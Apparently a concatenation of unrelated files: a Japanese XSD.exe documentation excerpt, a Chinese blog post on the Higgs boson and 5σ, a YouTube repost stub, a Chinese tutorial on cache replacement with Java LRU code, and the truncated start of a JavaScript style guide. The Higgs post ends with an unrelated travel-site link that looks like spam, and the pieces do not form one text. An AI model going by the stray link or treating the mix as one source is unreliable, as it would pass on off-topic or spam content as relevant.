`/parameters` スイッチを使用すると、各種のオプションを設定する単一の XML ファイルを指定できます。 設定できるオプションは、XSD.exe ツールの使用方法によって異なります。 選択肢には、スキーマの生成、コード ファイルの生成、または `DataSet` 機能を含むコード ファイルの生成があります。 たとえば、コード ファイルではなくスキーマを生成する場合、実行可能ファイル (.exe) またはタイプ ライブラリ (.dll) ファイルの名前に `<assembly>` 要素を設定できます。 次の XML に、指定された実行可能ファイルで `<generateSchemas>` 要素を使用する方法を示します。
```xml
<!-- This is in a file named GenerateSchemas.xml. -->
<xsd xmlns='http://microsoft.com/dotnet/tools/xsd/'>
<generateSchemas>
<assembly>ConsoleApplication1.exe</assembly>
</generateSchemas>
</xsd>
```
上記の XML が GenerateSchemas.xml という名前のファイルに含まれている`/parameters`場合は、コマンド プロンプトで次のように入力し **、Enter**キーを押してスイッチを使用します。
```console
xsd /p:GenerateSchemas.xml
```
アセンブリにある単一の型のスキーマを生成する場合は、次のような XML を使用します。
```xml
<!-- This is in a file named GenerateSchemaFromType.xml. -->
<xsd xmlns='http://microsoft.com/dotnet/tools/xsd/'>
<generateSchemas>
<type>IDItems</type>
</generateSchemas>
</xsd>
```
しかし、上のコードを使用するには、コマンド プロンプトでアセンブリの名前も指定する必要があります。 コマンド プロンプトで次のように入力します (XML ファイルの名前は GenerateSchemaFromType.xml とします)。
```console
xsd /p:GenerateSchemaFromType.xml ConsoleApplication1.exe
```
`<generateSchemas>` 要素に対しては、次のオプションのうち 1 つだけを指定する必要があります。
|要素|説明|
|-------------|-----------------|
|\<assembly>|スキーマを生成するアセンブリを指定します。|
|\<type>|スキーマを生成するアセンブリに含まれる型を指定します。|
|\<xml>|スキーマを生成する XML ファイルを指定します。|
|\<xdr>|スキーマを生成する XDR ファイルを指定します。|
コード ファイルを生成するには、`<generateClasses>` 要素を使用します。 コード ファイルを生成する例を次に示します。 この例では、生成されるファイルのプログラミング言語と名前空間を設定するための 2 つの属性も示されています。
```xml
<xsd xmlns='http://microsoft.com/dotnet/tools/xsd/'>
<generateClasses language='VB' namespace='Microsoft.Serialization.Examples'/>
</xsd>
<!-- You must supply an .xsd file when typing in the command line.-->
<!-- For example: xsd /p:genClasses mySchema.xsd -->
```
`<generateClasses>` 要素に設定できるオプションは次のとおりです。
|要素|説明|
|-------------|-----------------|
|\<element>|コードを生成する対象となる .xsd ファイルの要素を指定します。|
|\<schemaImporterExtensions>|<xref:System.Xml.Serialization.Advanced.SchemaImporterExtension> クラスから派生する型を指定します。|
|\<schema>|コードを生成する XML スキーマ ファイルを指定します。 複数の \<schema> 要素を使用して、複数の XML スキーマ ファイルを指定できます。|
次の表に、`<generateClasses>` 要素と共に使用するその他の属性を示します。
|属性|説明|
|---------------|-----------------|
|language|使用するプログラミング言語を指定します。 `CS` (C#、既定値)、`VB` (Visual Basic)、`JS` (JScript)、または `VJS` (Visual J#) から選択します。 <xref:System.CodeDom.Compiler.CodeDomProvider> を実装するクラスの完全修飾名を指定することもできます。|
|namespace|生成するコードの名前空間を指定します。 名前空間は、スペースやバックスラッシュ文字を使用しないなどの CLR 標準に準拠する必要があります。|
|options|`none`、`properties` (パブリック フィールドの代わりにプロパティを生成)、`order`、または `enableDataBinding` (前の「XSD ファイルのオプション」セクションの `/order` と `/enableDataBinding` スイッチを参照) のいずれかの値です。|
`DataSet` 要素を使用すると、`<generateDataSet>` コードを生成する方法を制御できます。 次の XML は、生成された`DataSet`コードが、指定した要素<xref:System.Data.DataTable>の Visual Basic コードを作成するために、クラスなどの構造体を使用することを指定します。 生成された DataSet 構造体では LINQ クエリがサポートされます。
```xml
<xsd xmlns='http://microsoft.com/dotnet/tools/xsd/'>
<generateDataSet language='VB' namespace='Microsoft.Serialization.Examples' enableLinqDataSet='true'>
</generateDataSet>
</xsd>
```
`<generateDataSet>` 要素に設定できるオプションは次のとおりです。
|要素|説明|
|-------------|-----------------|
|\<schema>|コードを生成する XML スキーマ ファイルを指定します。 複数の \<schema> 要素を使用して、複数の XML スキーマ ファイルを指定できます。|
`<generateDataSet>` 要素と共に使用できる属性を次の表に示します。
|属性|説明|
|---------------|-----------------|
|enableLinqDataSet|LINQ to DataSet を使用して、生成された DataSet を照会できるように指定します。 既定値は false です。|
|language|使用するプログラミング言語を指定します。 `CS` (C#、既定値)、`VB` (Visual Basic)、`JS` (JScript)、または `VJS` (Visual J#) から選択します。 <xref:System.CodeDom.Compiler.CodeDomProvider> を実装するクラスの完全修飾名を指定することもできます。|
|namespace|生成するコードの名前空間を指定します。 名前空間は、スペースやバックスラッシュ文字を使用しないなどの CLR 標準に準拠する必要があります。|
トップ レベルの `<xsd>` 要素に設定できる属性があります。 これらのオプションは、`<generateSchemas>`、`<generateClasses>`、または `<generateDataSet>` の各子要素と共に使用できます。 次の XML コードは、"MyOutputDirectory" という出力ディレクトリの "IDItems" という要素のコードを生成します。
```xml
<xsd xmlns='http://microsoft.com/dotnet/tools/xsd/' output='MyOutputDirectory'>
<generateClasses>
<element>IDItems</element>
</generateClasses>
</xsd>
```
次の表に、`<xsd>` 要素と共に使用するその他の属性を示します。
|属性|説明|
|---------------|-----------------|
|output|生成されたスキーマまたはコード ファイルが格納されるディレクトリの名前です。|
|nologo|バナーを表示しません。 `true` または `false` に設定します。|
|help|このツールのコマンド構文とオプションを表示します。 `true` または `false` に設定します。|
## <a name="examples"></a>例
`myFile.xdr` から XML スキーマを生成し、現在のディレクトリに保存するコマンドを次に示します。
```console
xsd myFile.xdr
```
`myFile.xml` から XML スキーマを生成し、指定したディレクトリに保存するコマンドを次に示します。
```console
xsd myFile.xml /outputdir:myOutputDir
```
指定したスキーマと対応するデータセットを C# 言語で生成し、現在のディレクトリ内に `XSDSchemaFile.cs` として保存するコマンドを次に示します。
```console
xsd /dataset /language:CS XSDSchemaFile.xsd
```
`myAssembly.dll` アセンブリ内のすべての型について XML スキーマを生成し、それらを `schema0.xsd` として現在のディレクトリ内に保存するコマンドを次に示します。
```console
xsd myAssembly.dll
```
## <a name="see-also"></a>関連項目
- <xref:System.Data.DataSet>
- <xref:System.Xml.Serialization.XmlSerializer?displayProperty=nameWithType>
- [ツール](../../../docs/framework/tools/index.md)
- [Visual Studio 用開発者コマンド プロンプト](../../../docs/framework/tools/developer-command-prompt-for-vs.md)
- [LINQ to DataSet の概要](../../../docs/framework/data/adonet/linq-to-dataset-overview.md)
- [型指定された DataSet のクエリ](../../../docs/framework/data/adonet/querying-typed-datasets.md)
- [LINQ (言語統合クエリ) (C#)](../../csharp/programming-guide/concepts/linq/index.md)
- [LINQ (言語統合クエリ) (Visual Basic)](../../visual-basic/programming-guide/concepts/linq/index.md) | 11,214 | CC-BY-4.0 |
---
title: 希格斯玻色子与5σ
date: '2012-07-10T23:26:02+00:00'
author: 施涛
categories:
- 统计模型
tags:
- 5sigma
- Tukey
- 假设检验
- 希格斯玻色子
- 数据分析
- 物理
- 置信区间
slug: higgs-boson-and-5-sigma
forum_id: 418876
---
> 本文转自施涛博客,原文链接请[点击此处](http://blog.cos.name/taoshi/2012/07/06/%E5%B8%8C%E6%A0%BC%E6%96%AF%E6%B3%A2%E8%89%B2%E5%AD%90/)。
2012年7月4日,欧洲核子研究组织(CERN, [the European Organization for Nuclear Research](http://public.web.cern.ch/public/en/About/Name-en.html))的物理学家们宣布发现在欧洲大型强子对撞机中一种疑似希格斯玻色子([Higgs Boson](http://en.wikipedia.org/wiki/Higgs_boson))。<!--more-->
> [抄自wikipedia]:希格斯玻色子是粒子物理學的标准模型所预言的一种基本粒子。标准模型预言了62种基本粒子,希格斯玻色子是最后一种有待被实验证实的粒子。在希格斯玻色子是以物理学者彼得·希格斯命名。由于它对于基本粒子的基础性质扮演极为重要的角色,因此在大众传媒中又被称为「上帝粒子」
作为只有高中物理水平的民科,我也能从物理学家们在宣布这发现时的激动(看下面视频)中感到这发现的重大。
另外,推荐对数据分析有兴趣的听一下这神粒子的声音([Listen to the decay of a god particle](http://lhcsound.hep.ucl.ac.uk/page_sounds_higgs/Higgs.html))。一群粒子物理学家,编曲家,软件工程师,和艺术家用[粒子对撞机的数据编成的曲目](http://lhcsound.hep.ucl.ac.uk/page_about/About.html)。另类的数据展示,太强大了!
除了表达对科学家的敬仰外,我也对其中提到的 5`$\sigma$` 很感兴趣。既然祖师爷[John Tukey](http://en.wikipedia.org/wiki/John_Tukey)说过
> The best thing about being a statistician is that you get to play in everyone’s backyard,
我倍受鼓励的来看看这 5`$\sigma$` 到底是怎么回事。视频中的点睛之笔:
> We have observed a new boson with a mass of 125.3 +- 0.6 GeV at 4.9 σ significance.
念玩后大家鼓掌拥抱,热泪盈眶。一番周折后,我才终于找到了CERN的 [原版视频](https://cdsweb.cern.ch/record/1459565)(将近两小时,值得看看)。
开始时只是想搞清楚这 5`$\sigma$`怎么回事(35:10,第84页),没想到听到一堆统计词汇“multivariate analysis technique”,“p-value”,“sensitivity”, 等等劈头盖脸的飞来。最给力的是 Rolf Heuer 讲了一些用[Boosted decision tree](http://en.wikipedia.org/wiki/Boosting)来提高分类器准确性的过程(18:20,第33页)。不出所料,研究中用到了很前沿的数据分析方法。老祖师果然没错。看来欲知其中细节,得看数据分析啊!
比较遗憾的是我比较看不懂的是[环球科学(科学美国人中文版)的文章 “希格斯粒子现身LHC](http://www.huanqiukexue.com/html/newqqkj/newwl/2012/0704/22320.html)?”最后对 5`$\sigma$` 的解释:
> 估计总体参数落在某一区间内,可能犯错误的概率为显著性水平,用`$\alpha$`表示。1-`$\alpha$` 为置信度或置信水平,其表明了区间估计的可靠性。显著性水平不是一个固定不变的数字,其越大,则原假设被拒绝的可能性愈大,文章中置信度为5`$\sigma$`(5个标准误差),说明原假设的可信程度达到了99.99997%。
好像这是把假设检验和置信区间绞在一起解释了。本来看了视频还我还觉着我这物理外行也看懂了,现在又被解释糊涂了。谁能看懂给解释一下?
<http://tourpartner.com.ua/ru/visy/visy-v-italy-IT.html> | 2,123 | MIT |
---
layout: post
title: "党史杂谈(534)—张玉凤与总导演的真实关系,张玉凤为什么烧掉了李志绥医生的回忆录?"
date: 2021-06-25T14:10:45.000Z
author: 温相说党史
from: https://www.youtube.com/watch?v=j8yt0bmvBrQ
tags: [ 温相说党史 ]
categories: [ 温相说党史 ]
---
<!--1624630245000-->
[党史杂谈(534)—张玉凤与总导演的真实关系,张玉凤为什么烧掉了李志绥医生的回忆录?](https://www.youtube.com/watch?v=j8yt0bmvBrQ)
------
<div>
成为此频道的会员即可获享以下福利:https://www.youtube.com/channel/UCGtvPQxpuRrXeryEWxQkAkA/join
</div> | 417 | MIT |
---
title: 缓存置换算法和LRU实现
date: 2020-08-14 15:33:30
tags:
- 算法
categories:
- [算法, 经典算法]
---
# 缓存置换的常见策略和LRU算法实现
> 常见于缓存池更新方面的应用
> 内核设计的页面置换机制中有重要应用
<!-- more -->
#### 开篇
就算不是学计算机的,也会对缓存技术有所耳闻,包括“浏览器缓存”和“手机缓存垃圾”在内的各种名词,其实早就给你塑造了一个缓存的大概形象,本篇不会纠结缓存的定义到底是什么,主要是介绍缓存技术在计算机内存和程序设计方面的实现和一些常见案例,建立起对缓存技术的一个比较清晰的概念
#### 早期CPU的困境
缓存,英文Cache,最早出现于1967年的一篇电子设计论文,Cache原本是一个法语词,在论文中被作者用来指意```safekeeping storage```。在以前16位机的时代,CPU和内存都很慢,不存在什么Cache技术,运行指令时由CPU直接访问内存,到了80386的32位机时代,出现了Cache技术,众所周知,在现代计算机体系结构中,存储是拥有级别的,最快的存储单元是CPU的寄存器,同时也最昂贵,通常只负责存储会参与直接计算的数据和指令,其次是内存,内存比CPU寄存器慢,但是造价相对便宜,进入21世纪后,随着内存技术的升级,8GB的DDR4内存条也只要几百块就能买到了(而一颗拥有若干KB存储的Intel处理器就大几千了),最便宜的则是外部存储设备了,也就是常见的硬盘技术,大容量,造价便宜,但是数据读写也最慢。由此可知,在Cache技术出现之前,CPU里的寄存器虽然很快,但是程序的指令是加载在内存里的,CPU要执行指令,就要到内存中去读取一条条的指令,就算你寄存器计算时再快,但是内存的IO瓶颈在那里,CPU在等待内存返回指令之前就只等“干着急”,所以计算机的运行速度一直上不去
#### 救世主的到来:Cache技术
但是随着80386系列的处理器的出现,情况就不同了,80386的芯片组增加了对可选的Cache的支持,高级主板可以携带64KB。提供“缓存”的目的是为了让数据访问的速度适应CPU的处理速度,上文提过了,在Cache技术出现之前,CPU直接访问内存,内存如果慢了,CPU再快也要等内存,而出现了Cache之后,当CPU处理数据时,它会先到Cache中去寻找,如果数据因之前的操作已经读取而被暂存其中,那就直接读取Cache中的指令结果,这样一来,CPU再也不用每次都等“慢吞吞”的内存了,整体的计算效率也上去了
> Cache技术能够成功的原理之一,就是所谓的“程序执行的局域性原理”,用人话讲就是“一定程序执行时间和空间内,被访问的代码集中于一部分”,除了C语言之外,包括Java在内的很多编程语言都会使用Cache机制提高自己的执行速度,有兴趣的可以了解一下Java的voliate关键字
下图是Intel Core i5-4285U的CPU三级缓存示意图(随便看看就行了,本篇不是讲CPU的):

#### 广义缓存技术
而在现在,缓存技术不再仅仅是指CPU的Cache了,而是在各类计算机问题中都找到了应用,我们称之为广义缓存技术(其实我们现在在大部分情况下提到的都是广义的缓存技术),根据我们上文了解到的Cache技术的历史,可以了解到所谓的Cache其实有**3个基本属性**:
1. 热数据
根据“局部性原理”,系统目前访问的数据A,极有可能在不久的未来二次访问,所以我们就将这个数据暂存起来,之后再访问的时候就免得再找一次了,直接从缓存中拿,提高了系统的整体速度。当CPU执行其它程序,或者当前热数据已经修改时,再通过一定的机制更新热数据,保证缓冲区存放的是“最要紧的数据”
2. 不对等存储
Cache的出现说到底是CPU的高速存储和内存的低速存储之间的读写速度不对等造成的,这个“不对等”现象其实非常常见,比如Redis作为Mysql的数据缓存,就是因为关系数据库每次读写都是基于磁盘的,非常慢,但是Redis作为键值数据库运行在内存中,大大提高了关系数据库中的“热数据”(比如某个用户的微博访问量)的访问速度,在高并发环境下是非常有效的策略
3. 有限容量
在讲CPU时提到了,不对等存储的出现,本质上还是存储设备的造价问题,所以你在高速设备(容量A)和低速设备(容量B)之间提供的缓存区(容量C)通常会有```A<C<B```这样的关系,所以这就导致了缓存技术能提供的容量也是有限的,当缓存容量用尽时,就会出现更新策略,也就是本文的重点之一:Cache Replacement Policies缓存置换机制
#### 缓存置换的4个基本策略
让我们继续回到富含激情的80年代,当时能使用的计算机多是16位机,比如经典的8086体系,拥有20位的地址总线,也就是说我们的内存其实只有2^20B=1MB的容量,但是数据文件可没有因为你是早期计算机就变小,假设你在当时的斯坦福大学,要检阅学校服务器上的一个2MB大小的学生信息文件,你怎么办?
通过上文的阅读,我们知道一个缓存机制的3个特点:```热数据```,```不对等存储```和```有限容量```在我们的这个场景里其实全有了,所以有了以下解决方案,也就是经典的“大文件局部加载方案”(又是一个比我年纪还大的算法):
1. 将文件分片,2MB的文件分成2048片,每片1KB大小,只有当你的阅读器读到当前的文件片时,才将文件加载进内存,剩下的留在硬盘里
2. 计算机读文件时,会先检索内存中是否已经加载过目标文件片了,如果已加载,则直接从内存中取
3. 如果内存满了,那就按照**某些规则**,放弃一些“旧的”文件片,给新来的文件片挪位置
这里的**某些规则**其实就是缓存置换策略,常见策略一共4个:
1. FIFO:First In First Out,最先进入的内容作为替换对象
2. LRU:Least Recently Used,最久没有访问的内容作为替换对象
3. LFU:Least Frequently Used,最近最少使用的内容作为替换对象
4. MRU:Most Recently Used,最近使用的内容作为替换对象
> 其实策略还有非常多,取得应用的有几十个,这几个时属于比较常见比较常见的
#### Cache Hit/Miss和缓存命中率
还是上面的大文件分片加载的案例,既然缓存置换策略那么多,那么肯定会出现良莠不齐的情况,那么就需要一个衡量标准,下面接触两个概念:
- Cache Hit/Miss
Cache Hit又称缓存命中,当我们的程序发出了一个文件片的加载指令,我们会查询文件片缓存池中是否有这个文件片,如果有,那就表示Cache Hit了,我们直接从缓存中读取这个文件片,反之如果发现这个文件片不在缓存中,那么就表示Cache Miss,我们需要出发一个I/O读写任务,付出额外的时间代价去硬盘读取目标文件片
- 缓存命中率
根据Cache Hit/Miss的定义,我们自然是希望Cache Hit的情况多于Miss的情况,Hit越多,说明我们的缓存确实生效了,所以出现了缓存命中率的公式:```Hit Rate=(Cache Hit)/(Cache Hit+Cache Miss)```
假设我们的缓存区容量为:3个文件片,现在我们的程序发出的读写序列为```{7,0,1,2,0,3,0,4,2,3,0,3,2,1,2,0,1,7,0,1}```,其中的数字代表文件片编号:
现在我们构造了一个空表,可用来理解各个策略在实施时的不同:
| 请求序号 | 7 | 0 | 1 | 2 | 0 | 3 | 0 | 4 | 2 | 3 | 0 | 3 | 2 | 1 | 2 | 0 | 1 | 7 | 0 | 1 |
| ------- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 缓存片0 | | | | | | | | | | | | | | | | | | | | |
| 缓存片1 | | | | | | | | | | | | | | | | | | | | |
| 缓存片2 | | | | | | | | | | | | | | | | | | | | |
| 结果 | | | | | | | | | | | | | | | | | | | | |
| 读取 | | | | | | | | | | | | | | | | | | | | |
| 丢弃 | | | | | | | | | | | | | | | | | | | | |
> 结果一栏是指是否命中,H=Cache Hit && M=Cache Miss
###### FIFO:先进先出算法
在这个策略中,发生Cache Miss时,会优先丢弃**最早进入缓存**的文件片,也就是说每次都淘汰当前缓存中在内存中驻留时间最长的那个文件片。在本例中,Hit了5次,Miss了15次,命中率为25%
| 请求序号 | 7 | 0 | 1 | 2 | 0 | 3 | 0 | 4 | 2 | 3 | 0 | 3 | 2 | 1 | 2 | 0 | 1 | 7 | 0 | 1 |
| ------- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 缓存片0 | 7 | 7 | 7 | 2 | 2 | 2 | 2 | 4 | 4 | 4 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 7 | 7 | 7 |
| 缓存片1 | | 0 | 0 | 0 | 0 | 3 | 3 | 3 | 2 | 2 | 2 | 2 | 2 | 1 | 1 | 1 | 1 | 1 | 0 | 0 |
| 缓存片2 | | | 1 | 1 | 1 | 1 | 0 | 0 | 0 | 3 | 3 | 3 | 3 | 3 | 2 | 2 | 2 | 2 | 2 | 1 |
| 结果 | M | M | M | M | H | M | M | M | M | M | M | H | H | M | M | H | H | M | M | M |
| 读取 | 7 | 0 | 1 | 2 | | 3 | 0 | 4 | 2 | 3 | 0 | | | 1 | 2 | | | 7 | 0 | 1 |
| 丢弃 | | | | 7 | | 0 | 1 | 2 | 3 | 0 | 4 | | | 2 | 3 | | | 0 | 1 | 2 |
###### LRU:最近久未用算法
发生Cache时,会检索使用记录,保留最近用过的文件片(也就是丢弃**最近没用过**的文件片),这个其实是局部性原理的反应,程序认为过去一段时间内不曾被访问的页面,在最近的将来也不会被访问,所以它总是丢弃最近一段时间内最久不用的文件片。在本例中,Hit了10次,Miss了10次,命中率为50%
| 请求序号 | 7 | 0 | 1 | 2 | 0 | 3 | 0 | 4 | 2 | 3 | 0 | 3 | 2 | 1 | 2 | 0 | 1 | 7 | 0 | 1 |
| ------- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 缓存片0 | 7 | 7 | 7 | 2 | 2 | 2 | 2 | 4 | 4 | 4 | 0 | 0 | 0 | 1 | 1 | 1 | 1 | 1 | 1 | 1 |
| 缓存片1 | | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 3 | 3 | 3 | 3 | 3 | 3 | 0 | 0 | 0 | 0 | 0 |
| 缓存片2 | | | 1 | 1 | 1 | 3 | 3 | 3 | 2 | 2 | 2 | 2 | 2 | 2 | 2 | 2 | 2 | 7 | 7 | 7 |
| 结果 | M | M | M | M | H | M | H | M | M | H | M | H | H | M | H | H | H | M | H | H |
| 读取 | 7 | 0 | 1 | 2 | | 3 | | 4 | 2 | | 0 | | | 1 | | | | 7 | | |
| 丢弃 | | | | 7 | | 1 | | 2 | 3 | | 4 | | | 0 | | | | 2 | | |
> 这里是为了画表方便,正式编写时,缓存片的存储顺序会稍有不同,下文讲实现时会提及
###### LFU:最近低频淘汰算法
这个策略有一点点类似LRU,但是这里衡量的并不是文件片最近有没有被使用(时间戳),而是在最近一段时间内,它被访问的次数,访问率低的文件片会被丢弃。在实现上,其实就是给每个文件片加一个计数器,访问了就喜加一,当出现缓存不够时,检索当前缓存中,计数器最小的那个,把它的计数器清零后踢出缓存(好惨)。这个算法其实经常和LRU一起使用,因为如果你发现目前缓存区里所有文件片的计数器都一个大小,那你就要考虑通过LRU来抉择了(如下图的第4次Miss)。在本例中,Hit了9次,Miss了11次,命中率为45%
| 请求序号 | 7 | 0 | 1 | 2 | 0 | 3 | 0 | 4 | 2 | 3 | 0 | 3 | 2 | 1 | 2 | 0 | 1 | 7 | 0 | 1 |
| ------- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- | ---- |
| 缓存片0 | 7(1) | 7(1) | 7(1) | 2(1) | 2(1) | 2(1) | 2(1) | 4(1) | 4(1) | 3(1) | 3(1) | 3(2) | 3(2) | 1(1) | 1(1) | 1(1) | 1(2) | 7(1) | 7(1) | 1(1) |
| 缓存片1 | | 0(1) | 0(1) | 0(1) | 0(2) | 0(2) | 0(3) | 0(3) | 0(3) | 0(3) | 0(4) | 0(4) | 0(4) | 0(4) | 0(4) | 0(5) | 0(5) | 0(5) | 0(6) | 0(6) |
| 缓存片2 | | | 1(1) | 1(1) | 1(1) | 3(1) | 3(1) | 3(1) | 2(1) | 2(1) | 2(1) | 2(1) | 2(2) | 2(2) | 2(3) | 2(3) | 2(3) | 2(3) | 2(3) | 2(3) |
| 结果 | M | M | M | M | H | M | H | M | M | M | H | H | H | M | H | H | H | M | H | M |
| 读取 | 7 | 0 | 1 | 2 | | 3 | | 4 | 2 | 3 | | | | 1 | | | | 7 | | 1 |
| 丢弃 | | | | | | 1 | | 2 | 3 | 4 | | | | 3 | | | | 1 | | 7 |
> 如果表太长了导致滚动条,请把浏览器窗口拉长
> 7(1)表示文件片7的计数器为1
> LFU算法有一个小问题,那就是如果某个文件片在载入缓冲区后被大量读写,然后程序就再也不访问了,这种情况下,就会因为之前大量访问给文件片制造了一个超大的计数器,就会变成“仗着祖上阔的恶霸”,导致“赖在缓存区不走”,所以正式使用时,计数器都是有时效的
###### MRU:最近使用淘汰算法
乍一听蛮奇怪的,当缓存区满时,这个策略会淘汰最近只用过的文件片,这不是给自己添堵?但其实这个在某些场合非常使用,比如你要对某个大型数据集进行循环扫描(又称循环访问模式,由于MRU缓存算法倾向于保留较旧的数据,因此它们比LRU的命中率高,这个算法的图留给观众老爷们自己画吧,当是测试了(其实就是作者偷懒)
#### 缓存置换策略的选择
上面是给出了4种基本的置换策略实现,但是可以看出,这些算法的效率是极度依赖输入队列的,也就是**读写序列**,在某些情况下,可能LRU命中率高,换个情况可能就是MRU高了,所以类似虚拟内存这种使用了缓存/页面置换算法的场景,其实是准备了多种策略,监控其命中率指标,根据系统任务的表现,可以做到随时切换,我们在设计自己的缓存系统时也可以这么考虑
而且默认环境下,我们一般会采用LRU+LFU的做法,在各种测试中,这一类的组合表现比较稳定
#### LRU Cache算法的实现
为了加强对算法的理解,我们来实现一下LRU策略的缓存置换算法,LRU的策略可能很简单,但是在各个场景(比如内核)下进行应用时会产生大量的变种,我们这里给出的示例属于“面试特供版”,因为企业在笔试时很喜欢问LRU一类的问题,考察对数据结构的掌握。我们这里只实现LRU,其它策略也基本大同小异,观众老爷可以自行摸索
在实际编写代码之前,我们来回顾一下,LRU的基本策略:
- 维护一个限制大小的缓存池
- 当缓存空间满了的时候,将最近**最久少使用**的数据从缓存空间中删除,以增加可用的缓存空间来缓存新的数据
###### LRU的核心数据结构
因为我们要定位**最久少使用**的数据,所以我们需要一个可以记录时间顺序的结构,在这里我们使用增强型的链表,也就是双向链表,现在确定一下我们的算法基本步骤:
- 设置一个双向链表visited_list模拟循环队列,用来记录数据的新旧(仅记录数据的编号),新数据插入到头部,旧数据从尾部丢弃
- 设置一个字典dict<数据编号:数据内容>作为真正的数据存储池
- 读取请求来后,访问字典dict来判定Cache Hit/Miss
- Cache Hit后,更新visited_list,Hit了的数据编号会被取出,插入到头部,这样确保从尾部丢弃的确实是**最久且最少**被使用的数据(因为新数据都被更新去头部了,而根据队列的特性,靠近尾部的都是老数据),从dict中返回对应的数据内容
- Cache Miss后,查询缓存是否富余,富余则直接向dict和visited_list插入新数据,不足则会删除visited_list的尾部数据,删除dict中对于的数据内容,将新数据调入并插入到visited_list头部和dict
完整的Java代码如下:
```java
package com.blade.app.lru;
import java.util.HashMap;
/**
* 维护一个类似双向链表的数据结构,包含前驱后继以及键值结构
*/
class Node {
Node next;
Node prev;
int key;
int val;
public Node(int key, int val) {
this.key = key;
this.val = val;
}
public Node() {
}
}
class LRUCache {
// 散列提供O(1)的读写
HashMap<Integer, Node> map;
// 头指针,head->next指向最近访问的结点
Node head;
// 尾指针,head->prev指向最久访问的结点
Node tail;
// 容量
int capacity;
// 结点计数
int count;
public LRUCache(int capacity) {
// 计数
this.capacity = capacity;
this.count = 0;
map = new HashMap<>();
head = new Node();
tail = new Node();
// 循环队列
head.next = tail;
tail.next = head;
}
public int get(int key) {
// 如果 key 在 HashMap 中,先拿到该结点,删除结点,再插入结点。
if (map.containsKey(key)) {
Node node = map.get(key);
remove(node);
insert(node);
return map.get(key).val;
}
// 如果不在就返回 -1
return -1;
}
public void put(int key, int value) {
// 如果 key 在 HashMap 中,和 get 类似,也是先拿到该结点,删除结点,再插入结点。
if (map.containsKey(key)) {
Node node = map.get(key);
node.val = value;
remove(node);
insert(node);
} else {
// 如果 key 不在 HashMap 中,那么是一个新的结点,直接插入即可。
Node node = new Node(key, value);
insert(node);
}
}
public void remove(Node node) {
if (count > 0) {
// 在 map 中移除结点前,先将双向链表的指针指向进行修改
Node prev = node.prev;
Node next = node.next;
node.prev = null;
node.next = null;
next.prev = prev;
prev.next = next;
map.remove(node.key);
count--;
}
}
public void insert(Node node) {
Node next = head.next;
head.next = node;
node.next = next;
next.prev = node;
node.prev = head;
map.put(node.key, node);
count++;
// 如果结点数超过可允许容量,将 least recently 的结点移除
if (count > capacity) {
remove(tail.prev);
}
}
}
public class TestLRUCache {
public static void main(String[] args) {
// 容量定为4
LRUCache cache = new LRUCache(4);
// 初始化节点
Node[] nodes = new Node[6];
for (int i = 0; i < 6; i++) {
nodes[i] = new Node(i, i * 100);
}
// 定义访问序列
int[] visit_q = {0, 1, 2, 4, 5, 2, 3, 4, 3, 0, 1, 4, 5, 3};
for (int i : visit_q) {
Node n = nodes[i];
cache.put(n.key, n.val);
}
System.out.println("end.");
}
}
```
在本例中,我使用的访问队列为```{0, 1, 2, 4, 5, 2, 3, 4, 3, 0, 1, 4, 5, 3}```,老规矩可以画出下面的过程图:
| 请求序号 | 0 | 1 | 2 | 4 | 5 | 2 | 3 | 4 | 3 | 0 | 1 | 4 | 5 | 3 |
| ------- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 结点0 | 0 | 1 | 2 | 4 | 5 | 2 | 3 | 4 | 3 | 0 | 1 | 4 | 5 | 3 |
| 结点1 | | 0 | 1 | 2 | 4 | 5 | 2 | 3 | 4 | 3 | 0 | 1 | 4 | 5 |
| 结点2 | | | 0 | 1 | 2 | 4 | 5 | 2 | 2 | 4 | 3 | 0 | 1 | 4 |
| 结点3 | | | | 0 | 1 | 1 | 4 | 5 | 5 | 2 | 4 | 3 | 0 | 1 |
| 结果 | M | M | M | M | M | H | M | H | H | M | M | H | M | M |
> 这个图和之前的不太一样,因为这里的结点0-3时有顺序的,每次更新的数据都会被提到结点0的位置,而每次也都是从结点3淘汰数据
> 如果你仔细观察,会发现我们的LRU表有明显的阶梯型
#### 一点碎碎念
到此,“大文件局部加载”的案例就结束了,剩下还有一点碎碎念,有兴趣的朋友可以自己扩展一下:
- Linux中的虚拟内存概念就是基于页面置换算法(缓存置换的一种实现),通过这种方式,物理内存不再是程序运行的限制,假设你有8GB的物理内存,但是虚拟内存可以达到16GB,溢出的内存直接以交换区的形式放到磁盘上就行,但是时刻注意,置换算法是典型的时间换空间,你的内存虽然扩大了,但是调度是要吃CPU的。这种方式又叫“虚拟扩容”
- “抖动现象”是指数据频繁进出缓存区,如果针对某个的访问队列使用了不合适的置换算法,就会出现这种情况,命中率下降,消耗了CPU的同时,没有获得缓存的优势
#### 总结
到此为止,关于缓存置换算法就草草讲完了,实现只写了LRU的Java实现,感兴趣的可以去看看Linux内核的源码,里面对置换算法是真的玩出花了,如果感觉不太理解的话,可以自己去看一下wiki或者动手把表画一下。如果你发现了文章错误,记得在评论区指出QAQ | 13,618 | CC0-1.0 |
# jShow JavaScript 代码规范
*这是一个javascript代码规范,参照了[Airbnb](https://github.com/airbnb/javascript)*
> **注意**: 本指南假设您正在使用[jShow](https://github.com/j-show/jShow),以及相关的插件。
其他语言规范
- [CSS & Sass](https://github.com/j-show/css)
## 内容列表
1. [类型](#类型)
2. [定义](#定义)
3. [对象](#对象)
4. [数组](#数组)
5. [解构](#解构)
6. [字符串](#字符串)
7. [函数](#函数)
8. [箭头函数](#箭头函数)
9. [类](#类)
10. [模块](#模块)
11. [迭代器](#迭代器)
12. [属性](#属性)
13. [变量](#变量)
14. [运算](#运算)
15. [块](#块)
16. [注释](#注释)
17. [异步](#异步)
## 类型
- 1.1 **基础类型**:当处理简单类型时,可以直接处理值
- `string`
- `number`
- `boolean`
- `null`
- `undefined`
- `symbol`
```javascript
const a = 1;
let b = a;
b = 9;
